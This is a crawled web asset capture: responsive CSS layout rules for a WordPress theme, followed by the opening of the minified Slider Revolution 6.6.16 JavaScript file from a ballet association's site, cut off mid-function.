		.portfolio-layout-full .terms-filter ul li {
			padding: 3px 10px;
			border: 1px solid #dedede !important;
			margin: 5px;
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
		}

	.entry-thumbnail img {
		width: 100%;
	}

	.teasers-blog .byline, .teasers-blog .cat-links, .teasers-blog .entry-summary {
		float: left;
		width: 100%;
	}

	.services-type1 .quadro-services li {
		width: 100% !important;
		height: auto;
		padding-bottom: 60px;
	}

		.services-type1 .quadro-services li:hover header {
			margin: 0;
		}

		.services-type1 .quadro-services li:hover .service-content {
			display: none !important;
		}

	.services-type2 .quadro-services li {
		width: 100% !important;
		margin: 0 0 40px 0 !important;
	}

	.services-type3 .quadro-services li,
	.services-type3.four-columns .quadro-services li {
		width: 100% !important;
		margin: 40px 0 !important;
	}

	.type-testimonials .flex-direction-nav {
		display: none;
	}

	.testimonials {
		width: 100%;
	}

	.testimonials-type2 .testimonial-item {
		width: 100%;
		margin-right: 0;
	}

	.team-type1 .team-member,
	.team-type2 .team-member,
	.team-type3 .team-member  {
		width: 49%;
	}

	.team-type1 .team-member {
		margin-right: 2%;
	}

		.team-type3 .team-member:nth-of-type(3n) {
			margin-right: 2%;
		}

		.team-type3 .team-member:nth-of-type(3n+1) {
			clear: none;
		}

		.team-type2 .team-member:nth-of-type(2n),
		.team-type3 .team-member:nth-of-type(2n)  {
			margin-right: 0;
		}

		.team-type2 .team-member:nth-of-type(2n+1),
		.team-type3 .team-member:nth-of-type(2n+1) {
			clear: left;
		}

	.feat-post-img {
		width: 100% !important;
		margin: 0 0 20px !important;
	}

	.featured-item-content {
		width: 100% !important;
	}

	.feat-item-title {
		font-size: 38px;
		line-height: 1.3;
	}

	.feat-type1 .feat-meta {
		width: 100%;
	}

	.feat-type1 .featured-item-text {
		width: 100%;
		margin-top: 20px;
	}

	.recents-wrapper {
		margin: 0 auto;
	}

	.clients-wrapper {
		margin-right: 0;
	}

	/* Page */
	.page-header {
		background-attachment: scroll;
	}

	.page-header-styled {
		padding-bottom: 50px;
	}

	.page-header-styled .page-title {
		font-size: 34px;
	}

	.page-header-default .page-title {
		display: block;
		width: 100%;
		text-align: center;
	}

	.page-tagline {
		max-width: none;
		font-size: 22px;
	}

	.page-header-default .page-breadcrumbs {
		position: static;
		max-width: none;
		margin-top: 10px;
		text-align: center;
	}

	.page-header-styled .page-breadcrumbs {
		width: 92%;
		padding: 5px 4%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	/* Single */
	.onsingle-fullwidth-right.single-post .entry-content,
	.onsingle-fullwidth-left.single-post .entry-content,
	.onsingle-fullwidth-right.single-post .entry-meta,
	.onsingle-fullwidth-left.single-post .entry-meta,
	.onsingle-fullwidth-right .post-navigation,
	.onsingle-fullwidth-left .post-navigation,
	.onsingle-fullwidth-right.single-post .comments-area,
	.onsingle-fullwidth-left.single-post .comments-area,
	.onsingle-fullwidth-right.single-post .entry-meta,
	.onsingle-fullwidth-left.single-post .entry-meta {
		width: 100%;
	}
	
	/* Single Portfolio */
	.item-header {
		width: 100%;
		padding: 0;
	}

		.actions-header {
			position: static;
			width: 100%;
			border-bottom: 1px solid #dedede;
		}

			.actions-header a {
				width: 50%;
				-webkit-box-sizing: border-box;
				-moz-box-sizing: border-box;
				box-sizing: border-box;
			}

			.loading-ajax .actions-header a {
				width: 33.3333%;
			}

			a.prev-portf-item {
				border-left: 0;
			}

		.item-title {
			padding: 25px 4% !important;
			border: none;
		}

		.item-media {
			width: 100%;
		}

			.expanded-media-margins .item-media, .regular-slider-media .item-media {
				width: 92%;
				margin-bottom: 0;
			}

		.item-content {
			width: 92%;
		}

			.expanded-media-margins .item-content, .regular-slider-media .item-content {
				padding-top: 20px;
			}

			.wide-slider-media .item-data, .no-special-media .item-data,
			.wide-slider-media .item-description, .no-special-media .item-description,
			.wide-slider-media .item-terms, .no-special-media .item-terms {
				float: left;
				width: 100%;
			}

	/* Content */

	/* Widget Layouts */
	.widg-layout2 {
		width: 100%;
		margin: 0;
	}

	/* Footer */
	.site-info {
		width: 100%;
		margin-bottom: 10px;
		text-align: center;
		line-height: 1.5;
	}

	.footer-social-icons {
		width: 100%;
		text-align: center;
	}

		.footer-social-icons li {
			float: none;
			display: inline-block;
		}

}


@media only screen
and (max-width: 519px) {

	/* Main Layout */
	
	/* Header */
	.topper-header,
	.site-header .social-area,
	.contact-info {
		display: none;
	}

	.topper-notice {
		padding: 12px 10% 12px 4%;
	}

		.notice-dismiss {
			right: 4%;
		}

	.top-header {
		width: 100%;
		padding: 0 4%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

		.top-header .menu-slider a {
			padding: 2px 0px 0 30px;
		}

	.bottom-header {
		text-align: center;
		height: auto;
		padding: 25px 4%;
	}

		.site-branding {
			float: none;
			margin-bottom: 10px !important;
		}

			.image-logo a img {
				max-width: 100%;
				height: auto;
			}

		.bottom-header .search-area,
		.bottom-header .header-cart,
		.bottom-header .menu-slider {
			float: none;
			display: inline-block;
			padding: 0 5px;
			line-height: 20px;
			vertical-align: middle;
		}

		.site-header-type4 .search-area,
		.site-header-type4 .header-cart {
			position: relative;
			top: auto; bottom: auto; left: auto; right: auto;
			margin: 0 0 15px;
		}

		.site-header-type4 .menu-slider {
			padding: 0;
		}

		.bottom-header .search-icon,
		.bottom-header a.header-cart-link {
			padding: 0;
		}

		.bottom-header .search-slide {
			right: 0;
			left: -65px;
		}

			.bottom-header .search-slide:after {
				right: 0;
				left: 75px;
			}

		.cart-contents {
			display: none !important;
		}


	/* Modules */
	.type-slider,
	.type-rev-slider {
		min-height: 60px;
	}

	.classic-blog .blog-item,
	.teaser-blog .blog-item,
	.classic-blog .blog-item,
	.search-results .blog-item,
	.home.blog .blog-item,
	.archive .blog-item  {
		padding-left: 35px;
	}

	.entry-meta span {
		display: block;
		width: 100%;
		margin: 0 0 10px;
	}

	.classic-blog .post-icon,
	.teaser-blog .post-icon,
	.search-results .post-icon,
	.home.blog .post-icon,
	.archive .post-icon  {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 16px;
	}

	.classic-blog .entry-title,
	.search-results .entry-title,
	.home.blog .entry-title,
	.archive .entry-title  {
		font-size: 28px;
	}

	.two-columns .portf-item,
	.three-columns .portf-item,
	.four-columns .portf-item {
		width: 100% !important;
	}

	.portfolio-layout-margin .quadro-portfolio {
		width: 100%;
	}

	.portfolio-layout-margin .portf-item article {
		margin-right: 0;
	}

	.team-member {
		width: 100% !important;
		margin: 0 0 20px !important;
	}

	.clients-wrapper {
		margin-right: 0;
	}
	
	/* Page */
	
	/* Single */
	
	/* Single Portfolio */
	.item-title {
		font-size: 26px;
		line-height: 32px;
	}

	/* Content */
	.result-item-product .entry-thumbnail,
	.result-item-portfolio .entry-thumbnail {
		width: 100%;
		margin: 0 0 20px;
	}

	dl.gallery-item {
		width: 100% !important;
	}
	
	/* Widget Layouts */
	.widg-layout1,
	.widg-layout3,
	.widg-layout4,
	.widg-layout5 {
		width: 100%;
		margin: 0;
	}

}


--- FILE ---
content_type: application/javascript
request_url: http://baletsko-udruzenje.rs/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16
body_size: 418394
content:
!function(T,C){"use strict";function A(){T("body").data("rs-fullScreenMode",!T("body").data("rs-fullScreenMode")),T("body").data("rs-fullScreenMode")&&setTimeout(function(){P.window.trigger("resize")},200)}function D(e,t){return T(0==t?e:(1==t?e:(2==t?e:(3==t?e:(4==t?e:e.parentNode).parentNode).parentNode).parentNode).parentNode)}function r(e,t,i){if(P[t]!==C){P[t].syncload--;var a,r=P.gA(e,"reference");for(a in P[t].loadqueue)P[t].loadqueue.hasOwnProperty(a)&&"loaded"!==P[t].loadqueue[a].progress&&r==P[t].loadqueue[a].src&&(P[t].loadqueue[a].img=e,P[t].loadqueue[a].progress=i,P[t].loadqueue[a].width=e.naturalWidth,P[t].loadqueue[a].height=e.naturalHeight);m(t)}}function t(e){function t(){e!==C&&P!==C&&P[e]!==C&&(0==T("body").find(P[e].c).length||null===P[e]||null===P[e].c||P[e].c===C||0===P[e].length?(E(e),clearInterval(P[e].cdint)):(P[e].c.trigger("revolution.slide.slideatend"),1==P[e].c.data("conthoverchanged")&&(P[e].conthover=P[e].c.data("conthover"),P[e].c.data("conthoverchanged",0)),P.callingNewSlide(e,1,!0)))}var i=tpGS.gsap.timeline({paused:!0}),a="reset"===P[e].progressBar.reset||P[e].progressBar.notnew===C?0:.2,r=(r="slide"===P[e].progressBar.basedon?0:P[e].pr_processing_key!==C?P[e].pr_processing_key:P[e].pr_active_key)===C?0:r;if("horizontal"===P[e].progressBar.style){if(i.add(tpGS.gsap.to(P[e].progressCBarInner[r],a,{scaleX:0,transformOrigin:"right"===P[e].progressBar.horizontal?"100% 50%":"0% 50%"})),i.add(tpGS.gsap.to(P[e].progressCBarInner[r],P[e].duration/1e3,{transformOrigin:"right"===P[e].progressBar.horizontal?"100% 50%":"0% 50%",force3D:"auto",scaleX:1,onComplete:t,delay:.5,ease:P[e].progressBar.ease})),"module"===P[e].progressBar.basedon)for(var o=0;o<P[e].slideamount;o++)o!==r&&i.add(tpGS.gsap.set(P[e].progressCBarInner[o],{scaleX:o<r?1:0,transformOrigin:"right"===P[e].progressBar.horizontal?"100% 50%":"0% 50%"}),0)}else if("vertical"===P[e].progressBar.style){if(P[e].progressCBarInner[r]!==C&&i.add(tpGS.gsap.to(P[e].progressCBarInner[r],a,{scaleY:0,transformOrigin:"bottom"===P[e].progressBar.vertical?"50% 100%":"50% 0%"})),P[e].progressCBarInner[r]!==C&&i.add(tpGS.gsap.to(P[e].progressCBarInner[r],P[e].duration/1e3,{transformOrigin:"bottom"===P[e].progressBar.vertical?"50% 100%":"50% 0%",force3D:"auto",scaleY:1,onComplete:t,delay:.5,ease:P[e].progressBar.ease})),"module"===P[e].progressBar.basedon)for(o=0;o<P[e].slideamount;o++)o!==r&&P[e].progressCBarInner[o]!==C&&i.add(tpGS.gsap.set(P[e].progressCBarInner[o],{scaleY:o<r?1:0,transformOrigin:"botton"===P[e].progressBar.vertical?"50% 100%":"50% 0%"}),0)}else{var s="slide"===P[e].progressBar.basedon?0:Math.max(0,360/P[e].slideamount*r),n="slide"===P[e].progressBar.basedon?360:360/P[e].slideamount*(r+1);"ccw"===P[e].progressBar.style&&"slide"!==P[e].progressBar.basedon&&(s=360-n,n=360-360/P[e].slideamount*r),i.add(tpGS.gsap.to(P[e].progressBar,a,{degree:"cw"===P[e].progressBar.style?s:n,onUpdate:function(){S(e)}})),i.add(tpGS.gsap.to(P[e].progressBar,P[e].duration/1e3,{degree:"cw"===P[e].progressBar.style?n:s,onUpdate:function(){S(e)},onComplete:t,delay:.5,ease:P[e].progressBar.ease}))}return P[e].progressBar.notnew=!0,i}function i(){T(".rev_redraw_on_blurfocus").each(function(){var e=this.id;if(P[e]==C||P[e].c==C||0===P[e].c.length)return!1;1!=P[e].windowfocused&&(P[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){P[e].fallbacks.nextSlideOnWindowFocus&&P[e].c.revnext(),P[e].c.revredraw(),"playing"==P[e].lastsliderstatus&&P[e].c.revresume(),P[e].c.trigger("revolution.slide.tabfocused")}))})}function a(){document.hasFocus()||T(".rev_redraw_on_blurfocus").each(function(e){var t=this.id;P[t].windowfocused=!1,P[t].lastsliderstatus=P[t].sliderstatus,P[t].c.revpause(),P[t].c.trigger("revolution.slide.tabblured")})}var e,o="Slider Revolution 6.6.16",P=(window.RSANYID=window.RSANYID===C?[]:window.RSANYID,window.RSANYID_sliderID=window.RSANYID_sliderID===C?[]:window.RSANYID_sliderID,T.fn.revolution=T.fn.revolution||{},T.fn.revolution),P=(T.fn.revolutionInit=function(a){return this.each(function(){P.ISM=P.ISM||P.is_mobile();for(var e=document.getElementsByClassName("rs-p-wp-fix");e[0];)e[0].parentNode.removeChild(e[0]);this.id!==C?(P[t]={anyid:[]},this.id=P.revCheckIDS(t,this,!0)):this.id="rs_module_"+Math.round(1e7*Math.random());var t=this.id,i=P.clone(a);P[t]=U(a),P[t].ignoreHeightChange=P.ISM&&"fullscreen"===P[t].sliderLayout&&P[t].ignoreHeightChange,P[t].option_export=i,P[t].anyid=[],P[t]._Lshortcuts={},P[t].computedStyle={},P[t].c=T(this),P[t].cpar=P[t].c.parent(),P[t].canvas=P[t].c.find("rs-slides"),P[t].caches={calcResponsiveLayersList:[],contWidthManager:{},middleHeights:{}},P[t].sbgs={},window.RSBrowser=window.RSBrowser===C?P.get_browser():window.RSBrowser,P.setIsIOS(),P.setIsChrome8889(),P.useBackdrop===C&&P.checkBackdrop(),P[t].noDetach=P[t].BUG_ie_clipPath="Edge"===window.RSBrowser||"IE"===window.RSBrowser,P.getByTag=s(),P[t].indexhelper=0,P[t].fullScreenOffsetResult=0,P[t].level=0,P[t].rtl=T("body").hasClass("rtl")||"rtl"==document.dir,P[t]._L=P[t]._L===C?{}:P[t]._L,P[t].emptyObject="{}",P[t].dimensionReCheck={},P.globalListener===C&&P.pageHandler(t),P[t].stopAfterLoops!=C&&-1<P[t].stopAfterLoops?P[t].looptogo=P[t].stopAfterLoops:P[t].looptogo="disabled",window.T=P[t],P[t].BUG_safari_clipPath="Safari"===P.get_browser()&&"12"<P.get_browser_version(),P[t].minHeight="fullwidth"!==P[t].sliderLayout&&"carousel"!==P[t].sliderType&&P[t].minHeight!=C&&""!==P[t].minHeight?parseInt(P[t].minHeight,0):0,P[t].minHeight=P[t].minHeight===C?0:P[t].minHeight,P[t].isEdge="Edge"===P.get_browser(),n(t),P.updateVisibleArea(t),V(t),P.mesuredScrollBarDone||P.mesureScrollBar(),window.requestAnimationFrame(function(){var e;"fullscreen"===P[t].sliderLayout&&0!==(e=P.getFullscreenOffsets(t))&&P[t].cpar.height(P.getWinH(t)-e),P[t].cpar[0].style.visibility="visible"}),"hero"==P[t].sliderType&&P[t].c.find("rs-slide").each(function(e){0<e&&T(this).remove()}),P[t].navigation.use="hero"!==P[t].sliderType&&("carousel"==P[t].sliderType||P[t].navigation.keyboardNavigation||"on"==P[t].navigation.mouseScrollNavigation||"carousel"==P[t].navigation.mouseScrollNavigation||P[t].navigation.touch.touchenabled||P[t].navigation.arrows.enable||P[t].navigation.bullets.enable||P[t].navigation.thumbnails.enable||P[t].navigation.tabs.enable),P[t].c.find("rs-bgvideo").each(function(){"RS-BGVIDEO"!==this.tagName||this.id!==C&&""!==this.id||(this.id="rs-bg-video-"+Math.round(1e6*Math.random()))}),tpGS.force3D="auto",!0===P[t].modal.useAsModal&&-1===P.RS_prioList.indexOf(t)&&(P.RS_toInit[t]=!1,P.RS_prioList.push(t)),P.RS_killedlist!==C&&-1!==P.RS_killedlist.indexOf(t)&&(P.RS_toInit[t]=!1,P.RS_prioList.push(t)),!0===P.RS_prioListFirstInit&&!0!==P[t].modal.useAsModal&&-1===P.RS_prioList.indexOf(t)&&(P.RS_toInit[t]=!1,P.RS_prioList.push(t)),P.initNextRevslider(t)})},window.RS_F),s=(T.fn.extend({getRSJASONOptions:function(e){console.log(JSON.stringify(P[e].option_export))},getRSVersion:function(e){var t,i,a=window.SliderRevolutionVersion;if(!e){for(var r in t=i="---------------------------------------------------------\n",t+="    Currently Loaded Slider Revolution & SR Modules :\n"+i,a)a.hasOwnProperty(r)&&(t+=a[r].alias+": "+a[r].ver+"\n");t+=i}return e?a:t},revremoveslide:function(i){return this.each(function(){var e,t=this.id;i<0||i>P[t].slideamount||P[t]&&0<P[t].slides.length&&(0<i||i<=P[t].slides.length)&&(e=P.gA(P[t].slides[i],"key"),P[t].slideamount=P[t].slideamount-1,P[t].realslideamount=P[t].realslideamount-1,l("rs-bullet",e,t),l("rs-tab",e,t),l("rs-thumb",e,t),T(P[t].slides[i]).remove(),P[t].thumbs=I(P[t].thumbs,i),P.updateNavIndexes&&P.updateNavIndexes(t),i<=P[t].pr_active_key)&&(P[t].pr_active_key=P[t].pr_active_key-1)})},revaddcallback:function(e){return this.each(function(){P[this.id]&&(P[this.id].callBackArray===C&&(P[this.id].callBackArray=[]),P[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(P[this[0].id])return P[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(t){return this.each(function(){var e=T(this);T("body,html").animate({scrollTop:e.offset().top+e.height()-t+"px"},{duration:400})})},revredraw:function(){return this.each(function(){G(this.id,C,!0)})},revGoToFrame:function(e){var t;e.layerid!=C&&e.frame!=C&&this!=C&&null!=this&&(e.moduleid=this[0].id,e.targetlayer=T("#"+e.layerid),e.targetlayer!=C)&&0!=e.targetlayer.length&&(t={layer:e.targetlayer,frame:e.frame,mode:"trigger",id:e.moduleid},!0===e.children&&(t.updateChildren=!0,t.fastforward=!0),P.renderLayerAnimation)&&P.renderLayerAnimation(t)},revkill:function(){return this.each(function(){if(this!=C&&null!=this){var e=this.id,t=(P[e].c.data("conthover",1),P[e].c.data("conthoverchanged",1),P[e].c.trigger("revolution.slide.onpause"),P[e].tonpause=!0,P[e].c.trigger("stoptimer"),P[e].sliderisrunning=!1,"updateContainerSizes."+P[e].c.attr("id"));P.window.off(t),tpGS.gsap.killTweensOf(P[e].c.find("*"),!1),tpGS.gsap.killTweensOf(P[e].c,!1),P[e].c.off("hover, mouseover, mouseenter,mouseleave, resize"),P[e].c.find("*").each(function(){var e=T(this);e.off("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),e.data("mySplitText",null),e.data("ctl",null),e.data("tween")!=C&&e.data("tween").kill(),e.data("pztl")!=C&&e.data("pztl").kill(),e.data("timeline_out")!=C&&e.data("timeline_out").kill(),e.data("timeline")!=C&&e.data("timeline").kill(),e.remove(),e.empty()}),tpGS.gsap.killTweensOf(P[e].c.find("*"),!1),tpGS.gsap.killTweensOf(P[e].c,!1),P[e].progressC.remove();try{P[e].c.closest(".rev_slider_wrapper").detach()}catch(e){}try{P[e].c.closest("rs-fullwidth-wrap").remove()}catch(e){}try{P[e].c.closest("rs-module-wrap").remove()}catch(e){}try{P[e].c.remove()}catch(e){}P[e].cpar.detach(),P[e].c.html(""),P[e].c=null,window[P[e].revapi]=C,delete P[e],delete P.RS_swapList[e],delete P.slidersToScroll[e],delete P.RS_toInit[e],P.nextSlider==e&&delete P.nextSlider,P.RS_prioList.splice(P.RS_prioList.indexOf(e),1),P.RS_killedlist=P.RS_killedlist===C?[]:P.RS_killedlist,-1===P.RS_killedlist.indexOf(e)&&P.RS_killedlist.push(e)}})},revpause:function(){return this.each(function(){var e=T(this);e!=C&&0<e.length&&0<T("body").find("#"+e.attr("id")).length&&(e.data("conthover",1),e.data("conthoverchanged",1),e.trigger("revolution.slide.onpause"),P[this.id].tonpause=!0,e.trigger("stoptimer"))})},revresume:function(){return this.each(function(){var e;P[this.id]!==C&&((e=T(this)).data("conthover",0),e.data("conthoverchanged",1),e.trigger("revolution.slide.onresume"),P[this.id].tonpause=!1,e.trigger("starttimer"))})},revmodal:function(e){var t=this instanceof T?this[0]:this,i=t.id;P[t.id]!==C&&P.revModal(i,e)},revstart:function(){var e=this instanceof T?this[0]:this;return P[e.id]===C?(console.log("Slider is Not Existing"),!1):P[e.id].sliderisrunning||!0===P[e.id].initEnded?(console.log("Slider Is Running Already"),!1):(P[e.id].c=T(e),P[e.id].canvas=P[e.id].c.find("rs-slides"),g(e.id),!0)},revnext:function(){return this.each(function(){P[this.id]!==C&&P.callingNewSlide(this.id,1,"carousel"===P[this.id].sliderType)})},revprev:function(){return this.each(function(){P[this.id]!==C&&P.callingNewSlide(this.id,-1,"carousel"===P[this.id].sliderType)})},revmaxslide:function(){return T(this).find("rs-slide").length},revcurrentslide:function(){if(P[T(this)[0].id]!==C)return parseInt(P[T(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return T(this).find("rs-slide").length},revshowslide:function(e){return this.each(function(){P[this.id]!==C&&e!==C&&P.callingNewSlide(this.id,"to"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){P[this.id]!==C&&P.callingNewSlide(this.id,e,"carousel"===P[this.id].sliderType)})}}),P=T.fn.revolution,T.extend(!0,P,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==C&&null!==e&&"string"==typeof e?e.trim():e},setCookie:function(e,t,i){var a=new Date,i=(a.setTime(a.getTime()+60*i*60*1e3),"expires="+a.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"},getCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),a=0;a<i.length;a++){for(var r=i[a];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return decodeURIComponent(r.substring(t.length,r.length))}return""},mesureScrollBar:function(){P.mesuredScrollBarDone=!0,requestAnimationFrame(function(){var e=document.createElement("div");e.className="RSscrollbar-measure",document.body.appendChild(e),P.mesuredScrollbarWidth=e.offsetWidth-e.clientWidth,document.body.removeChild(e)})},mobileTimedHeightCheck:function(){requestAnimationFrame(function(){P.mobileTimedHeightCheck()}),P.mobileHeights.now=Date.now(),P.mobileHeights.elapsed=P.mobileHeights.now-P.mobileHeights.then,P.mobileHeights.elapsed>P.mobileHeights.fpsInterval&&(P.mobileHeights.then=P.mobileHeights.now-P.mobileHeights.elapsed%P.mobileHeights.fpsInterval,P.getWindowDimension())},pageHandler:function(e){P.globalListener=!0,P.window=T(window),P.document=T(document),P.RS_toInit={},P.RS_prioList=[],P.RS_swapping=[],P.RS_swapList={},window.isSafari11===C&&(window.isSafari11=P.isSafari11(),document.body.classList.add("rs-safari")),P.ISM?(window.addEventListener("orientationchange",function(){P.getWindowDimension(!1,!0),setTimeout(function(){P.getWindowDimension(!0,!0)},400)}),window.addEventListener("resize",P.getWindowDimension),tpGS.gsap.delayedCall(3,function(){window.removeEventListener("resize",P.getWindowDimension)}),P.mobileHeights={fpsInterval:500,then:Date.now()},P[e].ignoreHeightChange||P.mobileHeights.checking||(P.mobileHeights.checking=!0,P.mobileTimedHeightCheck())):window.addEventListener("resize",P.getWindowDimension),P.getWindowDimension(!1),P.stickySupported=!1,"IE"!==window.RSBrowser&&(P.stickySupported=!0),P.checkParrentOverflows(e);var t,i=P.getByTag(document,"RS-MODULE");for(t in i)i.hasOwnProperty(t)&&(P.RS_toInit[i[t].id]=!1,P.RS_prioList.push(i[t].id));P.nextSlider=e,P.RS_prioListFirstInit=!0,P.document.one("click",function(){P.clickedOnce=!0}),document.addEventListener("visibilitychange",N),P.hasNavClickListener===C&&(P.document.on(P.is_mobile()?"touchstart":"mouseenter",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-thumbs, .tp-tabs, .tp-rightarrow, .tp-leftarrow",function(e){this.classList.add("rs-touchhover")}),P.document.on(P.is_mobile()?"touchend":"mouseleave",".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-tabs,  .tp-rightarrow, .tp-leftarrow",function(e){var t=this;requestAnimationFrame(function(){t.classList.remove("rs-touchhover")})}),P.hasNavClickListener=!0)},destroyCanvas:function(e){e&&(e.width=e.height=0,e.remove())},checkParrentOverflows:function(i){window.requestAnimationFrame(function(){for(var e,t=P[i].cpar[0];t.parentNode&&!1!==P.stickySupported;)"RS-MODULE-WRAP"!==t.tagName&&"RS-FULLWIDTH-WRAP"!==t.tagName&&"RS-MODULE-WRAP"!==t.tagName&&-1===t.className.indexOf("wp-block-themepunch-revslider")&&(e=window.getComputedStyle(t),P.stickySupported="hidden"!==e.overflow&&"hidden"!==e.overflowX&&"hidden"!==e.overflowY),t=t.parentNode})},observeRemoved:function(t){new MutationObserver(function(e){try{document.body.contains(e[0].target)||P[t].c.revkill()}catch(e){}}).observe(P[t].cpar[0],{childList:!0})},initNextRevslider:function(e){P.RS_prioList[0]===e&&!1===P.RS_toInit[e]?(P.RS_toInit[e]="waiting",p(e),setTimeout(function(){P.initNextRevslider(e)},19)):P.RS_prioList[0]===e&&"waiting"===P.RS_toInit[e]?setTimeout(function(){P.initNextRevslider(e)},19):P.RS_prioList[0]===e&&!0===P.RS_toInit[e]?(P.RS_prioList.shift(),0!==P.RS_prioList.length&&setTimeout(function(){P.initNextRevslider(e)},19)):P.RS_prioList[0]!==e&&!1===P.RS_toInit[e]?setTimeout(function(){P.initNextRevslider(e)},19):0===P.RS_prioList.length&&!0===P.RS_toInit[e]&&p(e)},scrollTicker:function(e){1!=P.scrollTickerAdded&&(P.slidersToScroll=[],P.scrollTickerAdded=!0,P.ISM?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){P.generalObserver()})):document.addEventListener("scroll",function(e){P.scrollRaF===C&&(P.scrollRaF=requestAnimationFrame(P.generalObserver.bind(this,!0)))},{passive:!0})),P.slidersToScroll.push(e),P.generalObserver(P.ISM)},generalObserver:function(e,t){for(var i in P.scrollRaF&&(P.scrollRaF=cancelAnimationFrame(P.scrollRaF)),P.lastwindowheight=P.lastwindowheight||P.winH,P.scrollY=window.scrollY,P.slidersToScroll)P.slidersToScroll.hasOwnProperty(i)&&P.scrollHandling(P.slidersToScroll[i],e,C,t)},wrapObserver:{targets:[],init:function(a){var r=0,o=0,s=e.bind(P.wrapObserver);function e(){if(o++,requestAnimationFrame(s),!(o-r<30)){r=o;for(var e,t,i=0;i<P.wrapObserver.targets.length;i++)P.wrapObserver.targets.hasOwnProperty(i)&&(t=(e=P.wrapObserver.targets[i]).elem.getBoundingClientRect(),e.lw===t.width&&e.lh===t.height||0===t.width||(e.callback&&(e.callback.pause(),e.callback.kill(),e.callback=null),e.callback=tpGS.gsap.to({},{duration:.2,onComplete:a.bind(window,e.elem,e.id)})),e.lw=t.width,e.lh=t.height)}}e()},observe:function(e,t){var i;""!==(e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:"")&&(i=e.getBoundingClientRect(),P.wrapObserver.targets.push({elem:e,id:t,lw:i.width,lh:i.height}))}},enterViewPort:function(i,e){!0!==P[i].started?(P[i].started=!0,P.lazyLoadAllSlides(i),P[i].c.trigger("revolution.slide.firstrun"),setTimeout(function(){y(i),"hero"!==P[i].sliderType&&P.manageNavigation&&P[i].navigation.use&&!0===P[i].navigation.createNavigationDone&&P.manageNavigation(i),1<P[i].slideamount&&x(i),setTimeout(function(){P[i]!==C&&(P[i].revolutionSlideOnLoaded=!0,P[i].c.trigger("revolution.slide.onloaded"),P.calcScrollToId())},50)},P[i].startDelay),P[i].startDelay=0,window.requestAnimationFrame(function(){u(i)})):(P[i].waitForCountDown&&(x(i),P[i].waitForCountDown=!1),"playing"!=P[i].sliderlaststatus&&P[i].sliderlaststatus!=C||P[i].c.trigger("starttimer"),P[i].lastplayedvideos!=C&&0<P[i].lastplayedvideos.length&&T.each(P[i].lastplayedvideos,function(e,t){P.playVideo(t,i)}))},leaveViewPort:function(i){P[i].sliderlaststatus=P[i].sliderstatus,P[i].c.trigger("stoptimer"),P[i].playingvideos!=C&&0<P[i].playingvideos.length&&(P[i].lastplayedvideos=T.extend(!0,[],P[i].playingvideos),P[i].playingvideos)&&T.each(P[i].playingvideos,function(e,t){P[i].leaveViewPortBasedStop=!0,P.stopVideo&&P.stopVideo(t,i)})},scrollHandling:function(e,t,i,a){var r,o;P[e]!==C&&(r=(P[e].topc!==C?P[e].topc:0===P[e].canv.height?P[e].cpar:P[e].c)[0].getBoundingClientRect(),o=P.ISM?window.innerHeight:P.lastwindowheight,r.hheight=(0===r.height?0===P[e].canv.height?P[e].module:P[e].canv:r).height,P[e].scrollproc=r.top<0||r.hheight>o&&r.top<o?r.top/r.hheight:r.bottom>o?(r.bottom-o)/r.hheight:0,o=Math.max(0,1-Math.abs(P[e].scrollproc)),P[e].viewPort.enable&&("%"===P[e].viewPort.vaType[P[e].level]&&(P[e].viewPort.visible_area[P[e].level]<=o||0<o&&o<=1&&P[e].sbtimeline.fixed)||"px"===P[e].viewPort.vaType[P[e].level]&&(r.top<=0&&r.bottom>=P.lastwindowheight||0<=r.top&&r.bottom<=P.lastwindowheight||0<=r.top&&r.top<P.lastwindowheight-P[e].viewPort.visible_area[P[e].level]||r.bottom>=P[e].viewPort.visible_area[P[e].level]&&r.bottom<P.lastwindowheight)?P[e].inviewport||(P[e].inviewport=!0,P.enterViewPort(e,!0),P[e].c.trigger("enterviewport")):P[e].inviewport&&(P[e].inviewport=!1,P.leaveViewPort(e),P[e].c.trigger("leftviewport"))),P[e].inviewport?(P.callBackHandling&&P.callBackHandling(e,"parallax","start"),requestAnimationFrame(function(){"fullscreen"===P[e].sliderLayout&&P.getFullscreenOffsets(e)}),P.parallaxProcesses(e,r,a,i),P.callBackHandling&&P.callBackHandling(e,"parallax","end")):!0!==P.stickySupported&&!1!==P[e].fixedScrollOnState&&(P[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(P[e].cpar,{top:0,y:0}),P[e].fixedScrollOnState=!1))},clone:function(e,t){return t===C&&e===C?{}:function e(t,i){var a,r=Array.isArray(t)?[]:{};for(a in t)t.hasOwnProperty(a)&&(t[a]!==C&&"object"==typeof t[a]&&i?r[a]=e(t[a],!0):t[a]!==C&&(r[a]=t[a]));return r}(e,t)},closest:function(e,t){return e&&(t(e)?e:P.closest(e.parentNode,t))},closestNode:function(e,t){return P.closest(e,function(e){return e.nodeName===t})},closestClass:function(e,t){return P.closest(e,function(e){return 0<=(" "+e.className+" ").indexOf(" "+t+" ")})},getWinH:function(e){return 